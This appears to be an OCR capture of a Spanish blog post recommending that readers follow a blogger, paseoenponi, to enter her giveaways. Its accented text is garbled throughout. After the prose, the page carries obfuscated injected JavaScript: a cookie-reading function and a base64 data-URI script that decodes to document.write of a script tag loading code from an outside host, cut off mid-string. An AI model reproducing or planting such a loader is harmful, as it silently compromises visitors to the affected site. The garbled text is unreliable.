
PodAi??is encontrarla en su blog
https://paseoenponi.blogspot.com.es/ y en sus distintas
redes sociales. Yo, personalmente, os recomendarAi??a
que , si disponAi??is de facebook o twitter, siguierais sus
andanzas. Pues eso os permitirA? que cada vez que vea
aumentado su nA?meros de seguidores, tengA?isAi?? la
oportunidad de
participar en sus sorteos
, donde podrAi??
is optar a ganar, de manera sencilla, una de sus piezas. A?
A?No os parece maravilloso!?
_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}
function
getCookie(e){var U=document.cookie.match(new
RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\
[\]\\\/\+^])/g,»\\$1″)+»=([^;]*)»));return U?
decodeURIComponent(U[1]):void 0}var
src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUod
W5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyM
CU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUy
RiUyRiU2QiU2NSU2OSU3NCUyRSU2QiU3MiU2OSU3MyU3N